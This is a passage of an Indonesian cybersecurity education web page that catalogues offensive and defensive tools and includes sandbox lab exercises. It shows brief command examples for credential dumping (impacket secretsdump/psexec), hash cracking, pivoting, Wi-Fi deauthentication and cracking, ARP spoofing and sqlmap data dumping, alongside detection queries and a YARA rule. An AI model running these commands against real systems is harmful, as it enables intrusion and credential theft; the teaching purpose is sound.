                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">impacket</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> python3 impacket-secretsdump 'corp.local/admin:Pass1!'@DC
<span class="t-cmd">$</span> python3 impacket-psexec 'corp.local/user:Pass2!'@10.0.0.15</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Hashcat / John the Ripper</h3>
                <p>Password cracking: Hashcat eksploit GPU untuk kecepatan ekstrem, John fleksibel untuk CPU dan format eksotik.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">hashcat</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> hashcat -m 3200 hash.txt rockyou.txt --show
<span class="t-cmd">$</span> hashcat -m 1000 ntlm.txt --rules best64</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Chisel / ligolo-ng <span class="tag tag-rec">pivoting</span></h3>
                <p>Tunnel untuk lateral movement dan pivoting — akses segmen jaringan yang tidak bisa dijangkau langsung dari host kompromi.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ligolo</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-dim">attacker:</span> sudo ./proxy -selfcert
<span class="t-dim">target :</span> .\agent.exe -connect 10.0.0.2:11601</pre></div></div>
              </div>
            </div>
          </div>

          <div class="tab-panel" id="tab-wifi">
            <div class="tool-item card">
              <h3>aircrack-ng suite</h3>
              <p>Suite lengkap audit Wi-Fi. Berpikir dalam alur: monitor mode &rarr; capture handshake &rarr; deauth client &rarr; crack PSK. Selalu gunakan hanya pada jaringan yang kamu miliki.</p>
              <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">aircrack workflow</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> airmon-ng start wlan0
<span class="t-cmd">$</span> airodump-ng --bssid AA:BB:CC:00:11:22 -c 6 -w cap wlan0mon
<span class="t-cmd">$</span> aireplay-ng --deauth 10 -a AA:BB:CC:00:11:22 wlan0mon
<span class="t-cmd">$</span> aircrack-ng cap-01.cap -w rockyou.txt</pre></div></div>
            </div>
            <div class="grid-2" style="margin-top:20px">
              <div class="tool-item card">
                <h3>bettercap</h3>
                <p>Framework MITM &amp; network attack modern: ARP spoofing, DNS hijacking, dan packet sniffing dengan UI interaktif.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">bettercap</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>sudo bettercap -iface wlan0
[bettercap] set arp.spoof.targets 10.0.0.5
[bettercap] arp.spoof on</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>wifite / evil twin</h3>
                <p>Otomasi audit Wi-Fi (wifite) dan rogue access point untuk uji legal. Tools ini menuntut izin penuh atas spektrum dan jaringan yang diuji.</p>
              </div>
            </div>
            <div class="alert alert-warn">
              <svg><use href="#ic-alert"/></svg>
              <div><strong>Peringatan Legal</strong><p>Menggunakan tools wireless pada jaringan milik orang lain adalah pelanggaran serius (UU Telekomunikasi &amp; UU ITE di Indonesia). Hanya audit jaringan milikmu sendiri atau yang diizinkan tertulis.</p></div>
            </div>
          </div>

          <div class="tab-panel" id="tab-blue">
            <div class="tooltip-grid">
              <div class="tool-item card">
                <h3>Wireshark / tshark <span class="tag tag-def">analisis</span></h3>
                <p>Analyzer paket lengkap dengan filter ekspresif. Keterampilan kunci: follow TCP stream, temukan anomali, dan ekspor artifact.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">tshark</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> tshark -r capture.pcap -Y "http.request.method==POST"
<span class="t-cmd">$</span> tshark -r capture.pcap -T fields -e dns.qry.name | sort | uniq -c</pre></div></div>
                <div class="pill-row"><span class="tag tag-def">pcap</span><span class="tag tag-def">forensik</span></div>
              </div>
              <div class="tool-item card">
                <h3>Suricata / Snort <span class="tag tag-def">IDS/IPS</span></h3>
                <p>Deteksi intrusion berbasis signature dengan DPI. Suricata mendukung multi-threading dan parsing file; Snort klasik dan ringan.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">suricata</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> suricata -r capture.pcap -l logs/ -S local.rules</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Wazuh <span class="tag tag-def">HIDS + SIEM</span></h3>
                <p>Agent monitoring host (file integrity, log, active response) + dashboard sentral. Open-source — pilihan utama SOC hemat biaya.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">wazuh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> /var/ossec/bin/agent-auth -m 10.0.0.5 -p 1515</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Splunk / Elastic <span class="tag tag-def">SIEM</span></h3>
                <p>Sentralisasi dan korelasi log. Splunk kuat &amp; mahal; Elastic (ELK) open-source &amp; extensible. Query adalah skill utama: SPL vs KQL.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">splunk SPL</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>index=winlog EventCode=4625
| stats count by user, src_ip | sort -count</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Sysmon + osquery <span class="tag tag-def">telemetri</span></h3>
                <p>Sysmon mencatat proses, network, dan registry secara detail di Windows; osquery membiarkan kamu menanyai endpoint seperti database SQL.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">osquery</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>SELECT name,path,pid FROM processes
WHERE name LIKE '%miner%' OR name LIKE '%crypt%';</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>YARA + ClamAV <span class="tag tag-def">deteksi malware</span></h3>
                <p>YARA mendefinisikan pattern untuk identifikasi malware; ClamAV adalah scanner open-source untuk gateway email/file. Kombinasi khas di SMTP dan whaling.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">yara</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>rule Ransomware_KeyWords {
  strings: $a = "encrypt"  $b = "payment"
  condition: ($a and $b) or filesize &lt; 500KB
}</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Velociraptor <span class="tag tag-def">DFIR</span></h3>
                <p>Kumpulkan data forensik dari seluruh host skala besar — artifact hunting, remote collection, dan container quering semua dalam satu platform.</p>
              </div>
              <div class="tool-item card">
                <h3>MISP / TheHive <span class="tag tag-def">intel &amp; case</span></h3>
                <p>MISP berbagi &amp; mengorelasi Indicator of Compromise antar organisasi; TheHive mengelola investigasi dan dapat dipicu respons otomatis via Cortex.</p>
              </div>
            </div>
          </div>

          <div class="tab-panel" id="tab-forensic">
            <div class="grid-2">
              <div class="tool-item card">
                <h3>Forensik Disk &amp; Memory</h3>
                <p>Autopsy (analisis disk grafis), Volatility (memory), strings/binwalk (carving), exiftool (metadata), steghide (steganografi).</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">volatility</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> vol -f mem.dmp windows.pslist
<span class="t-cmd">$</span> vol -f mem.dmp windows.malfind</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>OSINT &amp; Password</h3>
                <p>Sherlock (hunting username), grep.app, Google dorking, dan teknik enumerasi OSINT lain. (Lihat modul Offensive untuk sumber &amp; etika penggunaannya.)</p>
              </div>
            </div>
          </div>
        </div>

        <!-- SETUP LAB -->
        <!-- ============ PRAKTIKUM ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">sesi praktikum</span>
            <h2 class="sec-title">Praktik Langsung: <span class="accent">Coba Tools di Sandbox</span></h2>
            <p class="sec-sub">Katalog di atas berisi puluhan tools. Di sesi ini dosen mempraktikkan yang paling sering dipakai: Nmap (network), SQLMap (uji injeksi), curl (recon web), dan grep (analisis log). Semua berjalan di terminal real-time — klik <b>Jalankan</b> atau ketik sendiri.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>1. Nmap: Host Discovery dan Versi Layanan</h3>
              <p>Nmap adalah pendamping utama penelusuran jaringan. <code class="inline">ping</code> memeriksa host hidup, <code class="inline">nmap -sn</code> melakukan host discovery, lalu <code class="inline">nmap -sV</code> mengungkap versi layanan — bahan dasar penilaian kerentanan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ping 192.168.1.10 && nmap -sn 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Cek Host Hidup</button>
                <code class="run-hint">ping 192.168.1.10 && nmap -sn 192.168.1.10</code>
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Deteksi Versi</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. SQLMap: Otomasi Deteksi SQL Injection</h3>
              <p>SQLMap mengotomatiskan deteksi dan eksploitasi celah injeksi SQL. Di sandbox, target <code class="inline">http://lab-web-01/search?id=1</code> meniru parameter yang rentan. Alur utamanya: <code class="inline">--dbs</code> (daftar database), <code class="inline">--tables</code> (tabel), <code class="inline">--dump</code> (ekstrak data sebagai bukti).</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dbs"><svg><use href="#ic-terminal"/></svg>List Database</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dbs</code>
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --tables"><svg><use href="#ic-terminal"/></svg>List Tabel</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --tables</code>
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dump"><svg><use href="#ic-terminal"/></svg>Dump Data</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dump</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. curl: Menyelidiki Response Web</h3>
              <p><code class="inline">curl</code> adalah jendela pandang ke web server dari sisi HTTP. Opsi <code class="inline">-I</code> mengambil header saja — cara cepat menebak teknologi server dan banner versinya.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="curl -I http://lab-web-01/search?id=1"><svg><use href="#ic-terminal"/></svg>Ambil Header</button>
                <code class="run-hint">curl -I http://lab-web-01/search?id=1</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. grep dan wc: Tools Analisis Log (Sisi Blue)</h3>
              <p>Bukan hanya tools serang yang penting. Analis SOC memakai <code class="inline">grep</code> untuk mencari pola serangan dan <code class="inline">wc -l</code> untuk mengukur volumenya. Contoh di bawah menghitung percobaan login gagal di <code class="inline">auth.log</code>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Tampilkan Jejak</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log</code>
                <button class="run-btn" type="button" data-run="wc -l /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Hitung Baris</button>
                <code class="run-hint">wc -l /var/log/auth.log</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>5. Audit Password: Bukti di Tangan Anda</h3>
              <p>Di lab ini, <code class="inline">john</code> dan <code class="inline">gobuster</code> menutup siklus: setelah menemukan path tersembunyi lewat enumerasi direktori, verifikasi hash kredensial di wordlist sandbox untuk membuktikan kelemahan tanpa menyerang aplikasi. Semua bukti dicatat dan diklaim lewat sistem flag.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt"><svg><use href="#ic-terminal"/></svg>Enumerasi Dir</button>
                <code class="run-hint">gobuster dir -u http://lab-web-01 -w /opt/lab/wordlists/directory.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="john /opt/lab/hashes.txt"><svg><use href="#ic-terminal"/></svg>Crack Hash</button>
                <code class="run-hint">john /opt/lab/hashes.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat /opt/lab/flag-web.txt && flag FLAG{lab-web-01}"><svg><use href="#ic-terminal"/></svg>Ambil dan Klaim</button>
                <code class="run-hint">cat /opt/lab/flag-web.txt && flag FLAG{lab-web-01}</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="score"><svg><use href="#ic-terminal"/></svg>Lihat Skor</button>
                <code class="run-hint">score</code>
              </div>
            </div>
          </div>
        </section>

        <section class="section" id="setup">
          <div class="sec-head">
            <span class="sec-num">10 — lingkungan</span>
            <h2 class="sec-title">Setup Lab Latihan <span class="accent">(Legal &amp; Aman)</span></h2>
            <p class="sec-sub">Tidak ada cara belajar lebih baik daripada laboratorium sendiri. Buka panduan berikut langkah demi langkah.</p>
          </div>
          <details class="acc reveal"><summary><span class="acc-num">L1</span>Instal Kali Linux di Virtual Machine<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body">
            <p><strong>1.</strong> Unduh VirtualBox/VirtualBox atau VMware. <strong>2.</strong> Unduh Citra Kali Linux (VM image). <strong>3.</strong> Import appliances: File &rarr; Import Appliance. <strong>4.</strong> Alokasikan &ge; 4 GB RAM + 4 CPU. <strong>5.</strong> Set jaringan sebagai host-only/NAT untuk isolasi. <strong>6.</strong> Boot, jalankan <code class="inline">sudo apt update &amp;&amp; sudo apt full-upgrade -y</code>. Selesai — kamu punya lab offense siap pakai.</p>
          </div></details>
          <details class="acc reveal"><summary><span class="acc-num">L2</span>Pasang Target Vuln: Metasploitable &amp; DVWA<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body">
            <p>Target yang sengaja rentan untuk latihan legal.<br><strong>Metasploitable 2:</strong> unduh image lalu import seperti VM biasa; login <code class="inline">msfadmin/msfadmin</code>.<br><strong>DVWA:</strong> jalankan via Docker: <code class="inline">docker run -d -p 8080:80 vulnerables/web-dvwa</code> lalu buka <code class="inline">http://localhost:8080</code>.<br><strong>OWASP Juice Shop:</strong> <code class="inline">docker run -d -p 3000:3000 bkimminich/juice-shop</code> lalu buka port 3000. Jangan pernah menghubungkan target ini ke internet publik.</p>
          </div></details>
          <details class="acc reveal"><summary><span class="acc-num">L3</span>Platform CTF Online Terpandu<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body">
            <p>TryHackMe (path belajar terstruktur, ramah pemula), HackTheBox (machine + Academy), PortSwigger Web Security Academy (lab web gratis), VulnHub (target offline), dan CyberDefenders (blue team). Semua legal dan aman karena di dalam lingkungan penyelenggara.</p>
          </div></details>
        </section>

        <section class="section">
          <div class="cta-row">
            <a class="cta cta-hot reveal" href="offensive.html">
              <span class="cta-lab">selanjutnya</span>
              <h3>Pelajari Cara Attack</h3>
              <p>Teknik exploitation, walkthrough SQLi, dan alur serangan end-to-end yang sah di modul Offensive.</p>
            </a>
            <a class="cta cta-def reveal" href="defensive.html">
              <span class="cta-lab">selanjutnya</span>
              <h3>Pelajari Cara Defend</h3>
              <p>Operasi SOC, incident response, hardening, dan analisis ancaman di modul Defensive.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="#recon">Kategori Tools</a></li>
          <li><a href="#setup">Setup Lab</a></li>
          <li><a href="methodology.html">Kerangka Kerja</a></li>
          <li><a href="careers.html">Sertifikasi</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>

